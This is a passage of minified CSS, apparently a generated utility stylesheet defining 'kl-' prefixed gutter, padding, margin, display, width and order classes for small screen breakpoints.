!important}.row.kl-gx-xxs_375-6>*,.kl-row.kl-gx-xxs_375-6>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important}.row.kl-gy-xxs_375-6,.kl-row.kl-gy-xxs_375-6{--bs-gutter-y: 6px;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-gy-xxs_375-6>*,.kl-row.kl-gy-xxs_375-6>*{margin-top:var(--bs-gutter-y) !important}.kl-px-xxs_375-6{padding-left:6px !important;padding-right:6px !important}.kl-mx-xxs_375-6{margin-left:6px !important;margin-right:6px !important}.kl-p-xxs_375-6{padding:6px !important}.kl-m-xxs_375-6{margin:6px !important}.kl-mt-xxs_375-6{margin-top:6px !important}.kl-pt-xxs_375-6{padding-top:6px !important}.kl-p-xxs_375-6{padding:6px !important}.kl-m-xxs_375-6{margin:6px !important}.kl-mb-xxs_375-6{margin-bottom:6px !important}.kl-pb-xxs_375-6{padding-bottom:6px !important}.kl-p-xxs_375-6{padding:6px !important}.kl-m-xxs_375-6{margin:6px !important}.kl-ml-xxs_375-6{margin-left:6px !important}.kl-pl-xxs_375-6{padding-left:6px !important}.kl-p-xxs_375-6{padding:6px !important}.kl-m-xxs_375-6{margin:6px !important}.kl-mr-xxs_375-6{margin-right:6px !important}.kl-pr-xxs_375-6{padding-right:6px !important}.row.kl-g-xxs_375-7,.kl-row.kl-g-xxs_375-7{--bs-gutter-x: 7px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-g-xxs_375-7>*,.kl-row.kl-g-xxs_375-7>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important;margin-top:var(--bs-gutter-y) !important}.row.kl-gx-xxs_375-7,.kl-row.kl-gx-xxs_375-7{--bs-gutter-x: 7px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important}.row.kl-gx-xxs_375-7>*,.kl-row.kl-gx-xxs_375-7>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important}.row.kl-gy-xxs_375-7,.kl-row.kl-gy-xxs_375-7{--bs-gutter-y: 7px;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-gy-xxs_375-7>*,.kl-row.kl-gy-xxs_375-7>*{margin-top:var(--bs-gutter-y) !important}.kl-px-xxs_375-7{padding-left:7px !important;padding-right:7px !important}.kl-mx-xxs_375-7{margin-left:7px !important;margin-right:7px !important}.kl-p-xxs_375-7{padding:7px !important}.kl-m-xxs_375-7{margin:7px !important}.kl-mt-xxs_375-7{margin-top:7px !important}.kl-pt-xxs_375-7{padding-top:7px !important}.kl-p-xxs_375-7{padding:7px !important}.kl-m-xxs_375-7{margin:7px !important}.kl-mb-xxs_375-7{margin-bottom:7px !important}.kl-pb-xxs_375-7{padding-bottom:7px !important}.kl-p-xxs_375-7{padding:7px !important}.kl-m-xxs_375-7{margin:7px !important}.kl-ml-xxs_375-7{margin-left:7px !important}.kl-pl-xxs_375-7{padding-left:7px !important}.kl-p-xxs_375-7{padding:7px !important}.kl-m-xxs_375-7{margin:7px !important}.kl-mr-xxs_375-7{margin-right:7px !important}.kl-pr-xxs_375-7{padding-right:7px !important}.row.kl-g-xxs_375-10,.kl-row.kl-g-xxs_375-10{--bs-gutter-x: 10px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-g-xxs_375-10>*,.kl-row.kl-g-xxs_375-10>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important;margin-top:var(--bs-gutter-y) !important}.row.kl-gx-xxs_375-10,.kl-row.kl-gx-xxs_375-10{--bs-gutter-x: 10px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important}.row.kl-gx-xxs_375-10>*,.kl-row.kl-gx-xxs_375-10>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important}.row.kl-gy-xxs_375-10,.kl-row.kl-gy-xxs_375-10{--bs-gutter-y: 10px;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-gy-xxs_375-10>*,.kl-row.kl-gy-xxs_375-10>*{margin-top:var(--bs-gutter-y) !important}.kl-px-xxs_375-10{padding-left:10px !important;padding-right:10px !important}.kl-mx-xxs_375-10{margin-left:10px !important;margin-right:10px !important}.kl-p-xxs_375-10{padding:10px !important}.kl-m-xxs_375-10{margin:10px !important}.kl-mt-xxs_375-10{margin-top:10px !important}.kl-pt-xxs_375-10{padding-top:10px !important}.kl-p-xxs_375-10{padding:10px !important}.kl-m-xxs_375-10{margin:10px !important}.kl-mb-xxs_375-10{margin-bottom:10px !important}.kl-pb-xxs_375-10{padding-bottom:10px !important}.kl-p-xxs_375-10{padding:10px !important}.kl-m-xxs_375-10{margin:10px !important}.kl-ml-xxs_375-10{margin-left:10px !important}.kl-pl-xxs_375-10{padding-left:10px !important}.kl-p-xxs_375-10{padding:10px !important}.kl-m-xxs_375-10{margin:10px !important}.kl-mr-xxs_375-10{margin-right:10px !important}.kl-pr-xxs_375-10{padding-right:10px !important}.row.kl-g-xxs_375-15,.kl-row.kl-g-xxs_375-15{--bs-gutter-x: 15px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-g-xxs_375-15>*,.kl-row.kl-g-xxs_375-15>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important;margin-top:var(--bs-gutter-y) !important}.row.kl-gx-xxs_375-15,.kl-row.kl-gx-xxs_375-15{--bs-gutter-x: 15px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important}.row.kl-gx-xxs_375-15>*,.kl-row.kl-gx-xxs_375-15>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important}.row.kl-gy-xxs_375-15,.kl-row.kl-gy-xxs_375-15{--bs-gutter-y: 15px;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-gy-xxs_375-15>*,.kl-row.kl-gy-xxs_375-15>*{margin-top:var(--bs-gutter-y) !important}.kl-px-xxs_375-15{padding-left:15px !important;padding-right:15px !important}.kl-mx-xxs_375-15{margin-left:15px !important;margin-right:15px !important}.kl-p-xxs_375-15{padding:15px !important}.kl-m-xxs_375-15{margin:15px !important}.kl-mt-xxs_375-15{margin-top:15px !important}.kl-pt-xxs_375-15{padding-top:15px !important}.kl-p-xxs_375-15{padding:15px !important}.kl-m-xxs_375-15{margin:15px !important}.kl-mb-xxs_375-15{margin-bottom:15px !important}.kl-pb-xxs_375-15{padding-bottom:15px !important}.kl-p-xxs_375-15{padding:15px !important}.kl-m-xxs_375-15{margin:15px !important}.kl-ml-xxs_375-15{margin-left:15px !important}.kl-pl-xxs_375-15{padding-left:15px !important}.kl-p-xxs_375-15{padding:15px !important}.kl-m-xxs_375-15{margin:15px !important}.kl-mr-xxs_375-15{margin-right:15px !important}.kl-pr-xxs_375-15{padding-right:15px !important}.row.kl-g-xxs_375-13,.kl-row.kl-g-xxs_375-13{--bs-gutter-x: 13px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-g-xxs_375-13>*,.kl-row.kl-g-xxs_375-13>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important;margin-top:var(--bs-gutter-y) !important}.row.kl-gx-xxs_375-13,.kl-row.kl-gx-xxs_375-13{--bs-gutter-x: 13px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important}.row.kl-gx-xxs_375-13>*,.kl-row.kl-gx-xxs_375-13>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important}.row.kl-gy-xxs_375-13,.kl-row.kl-gy-xxs_375-13{--bs-gutter-y: 13px;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-gy-xxs_375-13>*,.kl-row.kl-gy-xxs_375-13>*{margin-top:var(--bs-gutter-y) !important}.kl-px-xxs_375-13{padding-left:13px !important;padding-right:13px !important}.kl-mx-xxs_375-13{margin-left:13px !important;margin-right:13px !important}.kl-p-xxs_375-13{padding:13px !important}.kl-m-xxs_375-13{margin:13px !important}.kl-mt-xxs_375-13{margin-top:13px !important}.kl-pt-xxs_375-13{padding-top:13px !important}.kl-p-xxs_375-13{padding:13px !important}.kl-m-xxs_375-13{margin:13px !important}.kl-mb-xxs_375-13{margin-bottom:13px !important}.kl-pb-xxs_375-13{padding-bottom:13px !important}.kl-p-xxs_375-13{padding:13px !important}.kl-m-xxs_375-13{margin:13px !important}.kl-ml-xxs_375-13{margin-left:13px !important}.kl-pl-xxs_375-13{padding-left:13px !important}.kl-p-xxs_375-13{padding:13px !important}.kl-m-xxs_375-13{margin:13px !important}.kl-mr-xxs_375-13{margin-right:13px !important}.kl-pr-xxs_375-13{padding-right:13px !important}.row.kl-g-xxs_375-18,.kl-row.kl-g-xxs_375-18{--bs-gutter-x: 18px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-g-xxs_375-18>*,.kl-row.kl-g-xxs_375-18>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important;margin-top:var(--bs-gutter-y) !important}.row.kl-gx-xxs_375-18,.kl-row.kl-gx-xxs_375-18{--bs-gutter-x: 18px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important}.row.kl-gx-xxs_375-18>*,.kl-row.kl-gx-xxs_375-18>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important}.row.kl-gy-xxs_375-18,.kl-row.kl-gy-xxs_375-18{--bs-gutter-y: 18px;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-gy-xxs_375-18>*,.kl-row.kl-gy-xxs_375-18>*{margin-top:var(--bs-gutter-y) !important}.kl-px-xxs_375-18{padding-left:18px !important;padding-right:18px !important}.kl-mx-xxs_375-18{margin-left:18px !important;margin-right:18px !important}.kl-p-xxs_375-18{padding:18px !important}.kl-m-xxs_375-18{margin:18px !important}.kl-mt-xxs_375-18{margin-top:18px !important}.kl-pt-xxs_375-18{padding-top:18px !important}.kl-p-xxs_375-18{padding:18px !important}.kl-m-xxs_375-18{margin:18px !important}.kl-mb-xxs_375-18{margin-bottom:18px !important}.kl-pb-xxs_375-18{padding-bottom:18px !important}.kl-p-xxs_375-18{padding:18px !important}.kl-m-xxs_375-18{margin:18px !important}.kl-ml-xxs_375-18{margin-left:18px !important}.kl-pl-xxs_375-18{padding-left:18px !important}.kl-p-xxs_375-18{padding:18px !important}.kl-m-xxs_375-18{margin:18px !important}.kl-mr-xxs_375-18{margin-right:18px !important}.kl-pr-xxs_375-18{padding-right:18px !important}.row.kl-g-xxs_375-20,.kl-row.kl-g-xxs_375-20{--bs-gutter-x: 20px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-g-xxs_375-20>*,.kl-row.kl-g-xxs_375-20>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important;margin-top:var(--bs-gutter-y) !important}.row.kl-gx-xxs_375-20,.kl-row.kl-gx-xxs_375-20{--bs-gutter-x: 20px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important}.row.kl-gx-xxs_375-20>*,.kl-row.kl-gx-xxs_375-20>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important}.row.kl-gy-xxs_375-20,.kl-row.kl-gy-xxs_375-20{--bs-gutter-y: 20px;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-gy-xxs_375-20>*,.kl-row.kl-gy-xxs_375-20>*{margin-top:var(--bs-gutter-y) !important}.kl-px-xxs_375-20{padding-left:20px !important;padding-right:20px !important}.kl-mx-xxs_375-20{margin-left:20px !important;margin-right:20px !important}.kl-p-xxs_375-20{padding:20px !important}.kl-m-xxs_375-20{margin:20px !important}.kl-mt-xxs_375-20{margin-top:20px !important}.kl-pt-xxs_375-20{padding-top:20px !important}.kl-p-xxs_375-20{padding:20px !important}.kl-m-xxs_375-20{margin:20px !important}.kl-mb-xxs_375-20{margin-bottom:20px !important}.kl-pb-xxs_375-20{padding-bottom:20px !important}.kl-p-xxs_375-20{padding:20px !important}.kl-m-xxs_375-20{margin:20px !important}.kl-ml-xxs_375-20{margin-left:20px !important}.kl-pl-xxs_375-20{padding-left:20px !important}.kl-p-xxs_375-20{padding:20px !important}.kl-m-xxs_375-20{margin:20px !important}.kl-mr-xxs_375-20{margin-right:20px !important}.kl-pr-xxs_375-20{padding-right:20px !important}.row.kl-g-xxs_375-25,.kl-row.kl-g-xxs_375-25{--bs-gutter-x: 25px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-g-xxs_375-25>*,.kl-row.kl-g-xxs_375-25>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important;margin-top:var(--bs-gutter-y) !important}.row.kl-gx-xxs_375-25,.kl-row.kl-gx-xxs_375-25{--bs-gutter-x: 25px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important}.row.kl-gx-xxs_375-25>*,.kl-row.kl-gx-xxs_375-25>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important}.row.kl-gy-xxs_375-25,.kl-row.kl-gy-xxs_375-25{--bs-gutter-y: 25px;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-gy-xxs_375-25>*,.kl-row.kl-gy-xxs_375-25>*{margin-top:var(--bs-gutter-y) !important}.kl-px-xxs_375-25{padding-left:25px !important;padding-right:25px !important}.kl-mx-xxs_375-25{margin-left:25px !important;margin-right:25px !important}.kl-p-xxs_375-25{padding:25px !important}.kl-m-xxs_375-25{margin:25px !important}.kl-mt-xxs_375-25{margin-top:25px !important}.kl-pt-xxs_375-25{padding-top:25px !important}.kl-p-xxs_375-25{padding:25px !important}.kl-m-xxs_375-25{margin:25px !important}.kl-mb-xxs_375-25{margin-bottom:25px !important}.kl-pb-xxs_375-25{padding-bottom:25px !important}.kl-p-xxs_375-25{padding:25px !important}.kl-m-xxs_375-25{margin:25px !important}.kl-ml-xxs_375-25{margin-left:25px !important}.kl-pl-xxs_375-25{padding-left:25px !important}.kl-p-xxs_375-25{padding:25px !important}.kl-m-xxs_375-25{margin:25px !important}.kl-mr-xxs_375-25{margin-right:25px !important}.kl-pr-xxs_375-25{padding-right:25px !important}.row.kl-g-xxs_375-30,.kl-row.kl-g-xxs_375-30{--bs-gutter-x: 30px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-g-xxs_375-30>*,.kl-row.kl-g-xxs_375-30>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important;margin-top:var(--bs-gutter-y) !important}.row.kl-gx-xxs_375-30,.kl-row.kl-gx-xxs_375-30{--bs-gutter-x: 30px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important}.row.kl-gx-xxs_375-30>*,.kl-row.kl-gx-xxs_375-30>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important}.row.kl-gy-xxs_375-30,.kl-row.kl-gy-xxs_375-30{--bs-gutter-y: 30px;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-gy-xxs_375-30>*,.kl-row.kl-gy-xxs_375-30>*{margin-top:var(--bs-gutter-y) !important}.kl-px-xxs_375-30{padding-left:30px !important;padding-right:30px !important}.kl-mx-xxs_375-30{margin-left:30px !important;margin-right:30px !important}.kl-p-xxs_375-30{padding:30px !important}.kl-m-xxs_375-30{margin:30px !important}.kl-mt-xxs_375-30{margin-top:30px !important}.kl-pt-xxs_375-30{padding-top:30px !important}.kl-p-xxs_375-30{padding:30px !important}.kl-m-xxs_375-30{margin:30px !important}.kl-mb-xxs_375-30{margin-bottom:30px !important}.kl-pb-xxs_375-30{padding-bottom:30px !important}.kl-p-xxs_375-30{padding:30px !important}.kl-m-xxs_375-30{margin:30px !important}.kl-ml-xxs_375-30{margin-left:30px !important}.kl-pl-xxs_375-30{padding-left:30px !important}.kl-p-xxs_375-30{padding:30px !important}.kl-m-xxs_375-30{margin:30px !important}.kl-mr-xxs_375-30{margin-right:30px !important}.kl-pr-xxs_375-30{padding-right:30px !important}.row.kl-g-xxs_375-40,.kl-row.kl-g-xxs_375-40{--bs-gutter-x: 40px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-g-xxs_375-40>*,.kl-row.kl-g-xxs_375-40>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important;margin-top:var(--bs-gutter-y) !important}.row.kl-gx-xxs_375-40,.kl-row.kl-gx-xxs_375-40{--bs-gutter-x: 40px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important}.row.kl-gx-xxs_375-40>*,.kl-row.kl-gx-xxs_375-40>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important}.row.kl-gy-xxs_375-40,.kl-row.kl-gy-xxs_375-40{--bs-gutter-y: 40px;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-gy-xxs_375-40>*,.kl-row.kl-gy-xxs_375-40>*{margin-top:var(--bs-gutter-y) !important}.kl-px-xxs_375-40{padding-left:40px !important;padding-right:40px !important}.kl-mx-xxs_375-40{margin-left:40px !important;margin-right:40px !important}.kl-p-xxs_375-40{padding:40px !important}.kl-m-xxs_375-40{margin:40px !important}.kl-mt-xxs_375-40{margin-top:40px !important}.kl-pt-xxs_375-40{padding-top:40px !important}.kl-p-xxs_375-40{padding:40px !important}.kl-m-xxs_375-40{margin:40px !important}.kl-mb-xxs_375-40{margin-bottom:40px !important}.kl-pb-xxs_375-40{padding-bottom:40px !important}.kl-p-xxs_375-40{padding:40px !important}.kl-m-xxs_375-40{margin:40px !important}.kl-ml-xxs_375-40{margin-left:40px !important}.kl-pl-xxs_375-40{padding-left:40px !important}.kl-p-xxs_375-40{padding:40px !important}.kl-m-xxs_375-40{margin:40px !important}.kl-mr-xxs_375-40{margin-right:40px !important}.kl-pr-xxs_375-40{padding-right:40px !important}.row.kl-g-xxs_375-50,.kl-row.kl-g-xxs_375-50{--bs-gutter-x: 50px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-g-xxs_375-50>*,.kl-row.kl-g-xxs_375-50>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important;margin-top:var(--bs-gutter-y) !important}.row.kl-gx-xxs_375-50,.kl-row.kl-gx-xxs_375-50{--bs-gutter-x: 50px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important}.row.kl-gx-xxs_375-50>*,.kl-row.kl-gx-xxs_375-50>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important}.row.kl-gy-xxs_375-50,.kl-row.kl-gy-xxs_375-50{--bs-gutter-y: 50px;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-gy-xxs_375-50>*,.kl-row.kl-gy-xxs_375-50>*{margin-top:var(--bs-gutter-y) !important}.kl-px-xxs_375-50{padding-left:50px !important;padding-right:50px !important}.kl-mx-xxs_375-50{margin-left:50px !important;margin-right:50px !important}.kl-p-xxs_375-50{padding:50px !important}.kl-m-xxs_375-50{margin:50px !important}.kl-mt-xxs_375-50{margin-top:50px !important}.kl-pt-xxs_375-50{padding-top:50px !important}.kl-p-xxs_375-50{padding:50px !important}.kl-m-xxs_375-50{margin:50px !important}.kl-mb-xxs_375-50{margin-bottom:50px !important}.kl-pb-xxs_375-50{padding-bottom:50px !important}.kl-p-xxs_375-50{padding:50px !important}.kl-m-xxs_375-50{margin:50px !important}.kl-ml-xxs_375-50{margin-left:50px !important}.kl-pl-xxs_375-50{padding-left:50px !important}.kl-p-xxs_375-50{padding:50px !important}.kl-m-xxs_375-50{margin:50px !important}.kl-mr-xxs_375-50{margin-right:50px !important}.kl-pr-xxs_375-50{padding-right:50px !important}.row.kl-g-xxs_375-60,.kl-row.kl-g-xxs_375-60{--bs-gutter-x: 60px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-g-xxs_375-60>*,.kl-row.kl-g-xxs_375-60>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important;margin-top:var(--bs-gutter-y) !important}.row.kl-gx-xxs_375-60,.kl-row.kl-gx-xxs_375-60{--bs-gutter-x: 60px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important}.row.kl-gx-xxs_375-60>*,.kl-row.kl-gx-xxs_375-60>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important}.row.kl-gy-xxs_375-60,.kl-row.kl-gy-xxs_375-60{--bs-gutter-y: 60px;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-gy-xxs_375-60>*,.kl-row.kl-gy-xxs_375-60>*{margin-top:var(--bs-gutter-y) !important}.kl-px-xxs_375-60{padding-left:60px !important;padding-right:60px !important}.kl-mx-xxs_375-60{margin-left:60px !important;margin-right:60px !important}.kl-p-xxs_375-60{padding:60px !important}.kl-m-xxs_375-60{margin:60px !important}.kl-mt-xxs_375-60{margin-top:60px !important}.kl-pt-xxs_375-60{padding-top:60px !important}.kl-p-xxs_375-60{padding:60px !important}.kl-m-xxs_375-60{margin:60px !important}.kl-mb-xxs_375-60{margin-bottom:60px !important}.kl-pb-xxs_375-60{padding-bottom:60px !important}.kl-p-xxs_375-60{padding:60px !important}.kl-m-xxs_375-60{margin:60px !important}.kl-ml-xxs_375-60{margin-left:60px !important}.kl-pl-xxs_375-60{padding-left:60px !important}.kl-p-xxs_375-60{padding:60px !important}.kl-m-xxs_375-60{margin:60px !important}.kl-mr-xxs_375-60{margin-right:60px !important}.kl-pr-xxs_375-60{padding-right:60px !important}.row.kl-g-xxs_375-75,.kl-row.kl-g-xxs_375-75{--bs-gutter-x: 75px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-g-xxs_375-75>*,.kl-row.kl-g-xxs_375-75>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important;margin-top:var(--bs-gutter-y) !important}.row.kl-gx-xxs_375-75,.kl-row.kl-gx-xxs_375-75{--bs-gutter-x: 75px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important}.row.kl-gx-xxs_375-75>*,.kl-row.kl-gx-xxs_375-75>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important}.row.kl-gy-xxs_375-75,.kl-row.kl-gy-xxs_375-75{--bs-gutter-y: 75px;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-gy-xxs_375-75>*,.kl-row.kl-gy-xxs_375-75>*{margin-top:var(--bs-gutter-y) !important}.kl-px-xxs_375-75{padding-left:75px !important;padding-right:75px !important}.kl-mx-xxs_375-75{margin-left:75px !important;margin-right:75px !important}.kl-p-xxs_375-75{padding:75px !important}.kl-m-xxs_375-75{margin:75px !important}.kl-mt-xxs_375-75{margin-top:75px !important}.kl-pt-xxs_375-75{padding-top:75px !important}.kl-p-xxs_375-75{padding:75px !important}.kl-m-xxs_375-75{margin:75px !important}.kl-mb-xxs_375-75{margin-bottom:75px !important}.kl-pb-xxs_375-75{padding-bottom:75px !important}.kl-p-xxs_375-75{padding:75px !important}.kl-m-xxs_375-75{margin:75px !important}.kl-ml-xxs_375-75{margin-left:75px !important}.kl-pl-xxs_375-75{padding-left:75px !important}.kl-p-xxs_375-75{padding:75px !important}.kl-m-xxs_375-75{margin:75px !important}.kl-mr-xxs_375-75{margin-right:75px !important}.kl-pr-xxs_375-75{padding-right:75px !important}.row.kl-g-xxs_375-80,.kl-row.kl-g-xxs_375-80{--bs-gutter-x: 80px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-g-xxs_375-80>*,.kl-row.kl-g-xxs_375-80>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important;margin-top:var(--bs-gutter-y) !important}.row.kl-gx-xxs_375-80,.kl-row.kl-gx-xxs_375-80{--bs-gutter-x: 80px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important}.row.kl-gx-xxs_375-80>*,.kl-row.kl-gx-xxs_375-80>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important}.row.kl-gy-xxs_375-80,.kl-row.kl-gy-xxs_375-80{--bs-gutter-y: 80px;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-gy-xxs_375-80>*,.kl-row.kl-gy-xxs_375-80>*{margin-top:var(--bs-gutter-y) !important}.kl-px-xxs_375-80{padding-left:80px !important;padding-right:80px !important}.kl-mx-xxs_375-80{margin-left:80px !important;margin-right:80px !important}.kl-p-xxs_375-80{padding:80px !important}.kl-m-xxs_375-80{margin:80px !important}.kl-mt-xxs_375-80{margin-top:80px !important}.kl-pt-xxs_375-80{padding-top:80px !important}.kl-p-xxs_375-80{padding:80px !important}.kl-m-xxs_375-80{margin:80px !important}.kl-mb-xxs_375-80{margin-bottom:80px !important}.kl-pb-xxs_375-80{padding-bottom:80px !important}.kl-p-xxs_375-80{padding:80px !important}.kl-m-xxs_375-80{margin:80px !important}.kl-ml-xxs_375-80{margin-left:80px !important}.kl-pl-xxs_375-80{padding-left:80px !important}.kl-p-xxs_375-80{padding:80px !important}.kl-m-xxs_375-80{margin:80px !important}.kl-mr-xxs_375-80{margin-right:80px !important}.kl-pr-xxs_375-80{padding-right:80px !important}.kl-d-xs-none{display:none !important}.kl-d-xs-flex{display:flex !important}.kl-d-xs-block{display:block !important}.kl-d-xs-inline-block{display:inline-block !important}.kl-d-xs-inline-flex{display:inline-flex !important}.kl-col-xs-25-percent,.kl-w-xs-25-percent{width:25%}.kl-max-w-xs-25-percent{max-width:25%}.kl-col-xs-35-percent,.kl-w-xs-35-percent{width:35%}.kl-max-w-xs-35-percent{max-width:35%}.kl-col-xs-37-percent,.kl-w-xs-37-percent{width:37%}.kl-max-w-xs-37-percent{max-width:37%}.kl-col-xs-44-percent,.kl-w-xs-44-percent{width:44%}.kl-max-w-xs-44-percent{max-width:44%}.kl-col-xs-50-percent,.kl-w-xs-50-percent{width:50%}.kl-max-w-xs-50-percent{max-width:50%}.kl-col-xs-56-percent,.kl-w-xs-56-percent{width:56%}.kl-max-w-xs-56-percent{max-width:56%}.kl-col-xs-60-percent,.kl-w-xs-60-percent{width:60%}.kl-max-w-xs-60-percent{max-width:60%}.kl-col-xs-65-percent,.kl-w-xs-65-percent{width:65%}.kl-max-w-xs-65-percent{max-width:65%}.kl-order-xs-1{order:1 !important}.kl-letter-space-xs-1{letter-spacing:1px !important}.kl-order-xs-2{order:2 !important}.kl-letter-space-xs-2{letter-spacing:2px !important}.kl-order-xs-3{order:3 !important}.kl-letter-space-xs-3{letter-spacing:3px !important}.kl-order-xs-4{order:4 !important}.kl-letter-space-xs-4{letter-spacing:4px !important}.kl-order-xs-5{order:5 !important}.kl-letter-space-xs-5{letter-spacing:5px 